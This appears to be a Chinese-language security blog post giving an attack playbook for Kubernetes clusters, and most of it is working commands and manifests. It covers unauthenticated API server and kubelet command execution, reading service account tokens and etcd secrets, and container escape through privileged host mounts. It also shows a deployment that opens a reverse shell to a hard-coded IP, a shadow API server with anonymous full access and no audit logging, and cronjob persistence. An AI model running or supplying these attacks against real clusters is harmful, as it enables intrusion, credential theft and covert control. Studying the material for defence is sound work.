本文探究K8S集群攻击思路、方式...
本文涉及内容,仅限于网络安全从业者学习交流,切勿用于非法用途…
0x00 攻防矩阵


1. 攻击矩阵



2. 攻击链路

0x01 K8s 攻击面
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| kube-apiserver: 6443, 8080
kubectl proxy: 8080, 8001
kubelet: 10250, 10255, 4149
dashboard: 30000
docker api: 2375
etcd: 2379, 2380
kube-controller-manager: 10252
kube-proxy: 10256, 31442
kube-scheduler: 10251
weave: 6781, 6782, 6783
kubeflow-dashboard: 8080
|
1、K8s API Server
默认情况,Kubernetes API Server提供HTTP的两个端口:8080,6443。insecure-port: 默认端口8080,在HTTP中没有认证和授权检查。secure-port :默认端口6443, 认证方式,令牌文件或者客户端证书.
未鉴权配置
1
2
3
4
5
6
7
| kube-apiserver --insecure-bind-address=0.0.0.0 --insecure-port=8080
or
- --insecure-port=8080
- --insecure-bind-address=0.0.0.0
systemctl restart kubelet
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
|
apiVersion: v1
kind: Pod
metadata:
name: kube-apiserver
namespace: kube-system
spec:
containers:
- name: kube-apiserver
image: k8s.gcr.io/kube-apiserver:version
command:
- kube-apiserver
- --etcd-servers=https://etcd-server-1:2379,https://etcd-server-2:2379,https://etcd-server-3:2379
- --insecure-port=0
- --secure-port=6443
- --advertise-address=<api-server-ip>
- --allow-privileged=true
- --service-cluster-ip-range=10.96.0.0/12
- --service-node-port-range=30000-32767
- --tls-cert-file=/etc/kubernetes/pki/apiserver.crt
- --tls-private-key-file=/etc/kubernetes/pki/apiserver.key
- --client-ca-file=/etc/kubernetes/pki/ca.crt
- --service-account-key-file=/etc/kubernetes/pki/sa.pub
- --kubelet-client-certificate=/etc/kubernetes/pki/apiserver-kubelet-client.crt
- --kubelet-client-key=/etc/kubernetes/pki/apiserver-kubelet-client.key
- --enable-bootstrap-token-auth=true
- --requestheader-client-ca-file=/etc/kubernetes/pki/front-proxy-ca.crt
volumes:
- hostPath:
path: /etc/kubernetes/pki
type: DirectoryOrCreate
name: k8s-certs
|
未授权探测
1
2
3
| curl -is https://ip:6443 -k
curl -is https://ip:8080
|
未鉴权利用
1
2
3
| kubectl -s ip:8080 get node
kubectl -s ip:8080 --namespace=default exec -it pod-name bash
|
2、Kubectl未授权访问
每一个 Node 节点都有一个 kubelet 服务,kubelet 监听了 10250,10248,10255 等端口。
- 匿名访问配置:在 Kubernetes 中,kubelet 的配置文件通常位于
/var/lib/kubelet/config.yaml
1
2
3
4
5
6
7
| apiVersion: kubelet.config.k8s.io/v1beta1
kind: KubeletConfiguration
authentication:
anonymous:
enabled: true
authentication:
mode: AlwaysAllow
|
1
2
3
4
5
| curl -XPOST -k "https://IP:10250/run/<namespace>/<pod>/<container>" -d "cmd=<command>"
curl -is https://ip:10250/runningpods/
|
一个 pod 与一个服务账户相关联,该服务账户的凭证(token)被放入该pod中每个容器的文件系统树,在 /var/run/secrets/kubernetes.io/serviceaccount/token
1
| curl -XPOST -k https://ip:10250/run/<namespace>/<pod>/<container> -d "cmd=cat /var/run/secrets/kubernetes.io/serviceaccount/token"
|
3、dashboard未授权
在 dashboard 中默认是存在鉴权机制的,用户可以通过 kubeconfig 或者 Token 两种方式登录,当用户开启了 enable-skip-login 时可以在登录界面点击 Skip 跳过登录进入 dashboard
通过点击 Skip 进入 dashboard 默认是没有操作集群的权限的,因为 Kubernetes 使用 RBAC(Role-based access control) 机制进行身份认证和权限管理,不同的 serviceaccount 拥有不同的集群权限。
当为 Kubernetes-dashboard 绑定 cluster-admin 这个 ClusterRole(cluster-admin 拥有管理集群的最高权限)时,可进行利用
- 创建dashboard-admin.yaml 文件
1
2
3
4
5
6
7
8
9
10
11
12
| apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRoleBinding
metadata:
name: admin-user
roleRef:
apiGroup: rbac.authorization.k8s.io
kind: ClusterRole
name: cluster-admin
subjects:
- kind: ServiceAccount
name: admin-user
namespace: kubernetes-dashboard
|
- 执行
kubectl create -f dashboard-admin.yaml
4、etcd未授权
在启动etcd时,如果没有指定 –client-cert-auth 参数打开证书校验,并且把listen-client-urls监听修改为0.0.0.0会将默认端口2379暴露在外,造成数据泄露或集群被控
安装k8s之后默认的配置2379都只会监听127.0.0.1,etcd的配置文件在/etc/kubernetes/manifests/etcd.yaml,在未使用client-cert-auth参数打开证书校验时,任意地址访问Etcd服务都不需要进行证书校验
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
| apiVersion: v1
kind: Pod
metadata:
name: etcd-<hostname>
namespace: kube-system
spec:
hostNetwork: true
containers:
- name: etcd
image: k8s.gcr.io/etcd:version
command:
- etcd
- --data-dir=/var/lib/etcd
- --name=etcd-<hostname>
- --listen-client-urls=https://127.0.0.1:2379,https://<Pod-IP>:2379
- --advertise-client-urls=https://<Pod-IP>:2379
- --listen-peer-urls=https://<Pod-IP>:2380
- --initial-advertise-peer-urls=https://<Pod-IP>:2380
- --initial-cluster-token=etcd-cluster-<some-token>
- --initial-cluster=etcd-<hostname>=https://<Pod-IP>:2380
- --initial-cluster-state=new
- --client-cert-auth
- --trusted-ca-file=/etc/kubernetes/pki/etcd/ca.crt
- --cert-file=/etc/kubernetes/pki/etcd/server.crt
- --key-file=/etc/kubernetes/pki/etcd/server.key
- --peer-client-cert-auth
- --peer-trusted-ca-file=/etc/kubernetes/pki/etcd/ca.crt
- --peer-cert-file=/etc/kubernetes/pki/etcd/peer.crt
- --peer-key-file=/etc/kubernetes/pki/etcd/peer.key
volumeMounts:
- mountPath: /var/lib/etcd
name: etcd-data
- mountPath: /etc/kubernetes/pki/etcd
name: etcd-certs
volumes:
- hostPath:
path: /var/lib/etcd
type: DirectoryOrCreate
name: etcd-data
- hostPath:
path: /etc/kubernetes/pki/etcd
type: DirectoryOrCreate
name: etcd-certs
|
1
2
3
| export ETCDCTL_CERT=/etc/kubernetes/pki/etcd/peer.crt
export ETCDCTL_CACERT=/etc/kubernetes/pki/etcd/ca.crt
export ETCDCTL_KEY=/etc/kubernetes/pki/etcd/peer.key
|
1
2
3
4
5
6
|
./etcdctl --endpoints=https://127.0.0.1:2379/ get --keys-only --prefix=true "/" | grep /secrets/kube-system/clusterrole
./etcdctl --endpoints=https://127.0.0.1:2379/ get /registry/secrets/kube-system/clusterrole-aggregation-controller-token
kubectl --insecure-skip-tls-verify -s https://127.0.0.1:6443 --token="" -n kube-system get pods
|
5、kubectl proxy
kubectl proxy用于创建一个简单的 HTTP 代理服务器,通过该代理服务器,可以轻松地访问Kubernetes 集群中的 API 服务器。默认情况下,kubectl proxy 仅监听本地地址,但可以通过一些参数和选项将它对外暴露。
1
2
|
kubectl proxy --address=0.0.0.0 --port=8001
|
1
2
|
kubectl -s ip:8081 get pods -n
|
0x02 容器逃逸
容器逃逸的过程是一个受限进程获取未受限的完整权限,又或某个原本受 Cgroup/Namespace 限制权限的进程获取更多权限的操作,如下几种逃逸手法在防御团队中暴露的概率从大到小
privileged 容器内 mount device
当进入 privileged 特权容器内部时,可以使用 fdisk -l 查看宿主机的磁盘设备,如果不在 privileged 容器内部,是没有权限查看磁盘列表并操作挂载的。
因此,在特权容器里,可以把宿主机里的根目录 / 挂载到容器内部,从而去操作宿主机内的任意文件,例如 crontab config file, /root/.ssh/authorized_keys, /root/.bashrc 等文件,而达到逃逸目的
1
2
3
4
5
| fdisk -l
mkdir /tmp/pock_mount
mount /dev/vda1 /tmp/pock_mount
cd /tmp/pock_mount
|
0x03 利用与持久化
1. 部署恶意Pod
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
|
apiVersion: apps/v1
kind: Deployment
metadata:
name: nginx-deploy
labels:
k8s-app: nginx-test
spec:
replicas: 3
selector:
matchLabels:
app: nginx
template:
metadata:
labels:
app: nginx
spec:
hostNetwork: true
hostPID: true
containers:
- name: nginx
image: nginx:1.7.9
imagePullPolicy: IfNotPresent
command: ["bash"]
args: ["-c", "bash -i >& /dev/tcp/123.56.244.180/22339 0>&1"]
securityContext:
privileged: true
volumeMounts:
- mountPath: /host
name: host-root
volumes:
- name: host-root
hostPath:
path: /
type: Directory
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
apiVersion: v1
kind: Pod
metadata:
name: test-233
spec:
containers:
- name: test-233
image: nginx:1.14.2
volumeMounts:
- name: host
mountPath: /host
volumes:
- name: host
hostPath:
path: /
type: Directory
|
1
2
3
4
5
6
7
|
kubectl apply -f shell.yaml -n default --insecure-skip-tls-verify=true
kubectl exec -it test-233 bash -n default --insecure-skip-tls-verify=true
cd /host
chroot ./ bash
|
2. 利用Service Account
K8s集群创建的Pod中,容器内部默认携带K8s Service Account的认证凭据,路径为:/run/secrets/kubernetes.io/serviceaccount/token
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
|
export APISERVER=https://${KUBERNETES_SERVICE_HOST}
export SERVICEACCOUNT=/var/run/secrets/kubernetes.io/serviceaccount
export NAMESPACE=$(cat ${SERVICEACCOUNT}/namespace)
export TOKEN=$(cat ${SERVICEACCOUNT}/token)
export CACERT=${SERVICEACCOUNT}/ca.crt
执行以下命令查看当前集群中所有Namespaces。
curl --cacert ${CACERT} --header "Authorization: Bearer ${TOKEN}" -X GET ${APISERVER}/api/v1/namespaces
cat > nginx-pod.yaml << EOF
apiVersion: v1
kind: Pod
metadata:
name: test-444
spec:
containers:
- name: test-444
image: nginx:1.14.2
volumeMounts:
- name: host
mountPath: /host
volumes:
- name: host
hostPath:
path: /
type: Directory
EOF
curl --cacert ${CACERT} --header "Authorization: Bearer ${TOKEN}" -k ${APISERVER}/api/v1/namespaces/default/pods -X POST --header 'content-type: application/yaml' --data-binary @nginx-pod.yaml
curl --cacert ${CACERT} --header "Authorization: Bearer ${TOKEN}" -X GET ${APISERVER}/api/v1/namespaces/default/pods/nginx
curl --cacert ${CACERT} --header "Authorization: Bearer ${TOKEN}" -X GET ${APISERVER}/api/v1/namespace/default/pods/test-444/exec?command=ls&command=-l
or
api/v1/namespaces/default/pods/nginx-deployment-66b6c48dd5-4djlm/exec?command=ls&command=-l&container=nginx&stdin=true&stdout=true&tty=true
|
3. shadow api server
部署一个shadow api server开启了全部k8s权限,接受匿名请求且不保存审计日志,这将方便攻击者无痕管理整个集群。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| 配置文件路径:
/etc/systemd/system/kube-apiserver-test.service
./cdk run k8s-shadow-apiserver default
--allow-privileged
--insecure-port=9443
--insecure-bind-address=0.0.0.0
--secure-port=9444
--anonymous-auth=true
--authorization-mode=AlwaysAllow
./cdk kcurl anonymous get https://192.168.1.44:9443/api/v1/secrets
|
4. cronjob持久化
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| apiVersion: batch/v1
kind: CronJob
metadata:
name: hello
spec:
schedule: "*/1 * * * *"
jobTemplate:
spec:
template:
spec:
containers:
- name: hello
image: busybox
imagePullPolicy: IfNotPresent
command:
- /bin/sh
- -c
-
restartPolicy: OnFailure
|
0xFF 参考链接


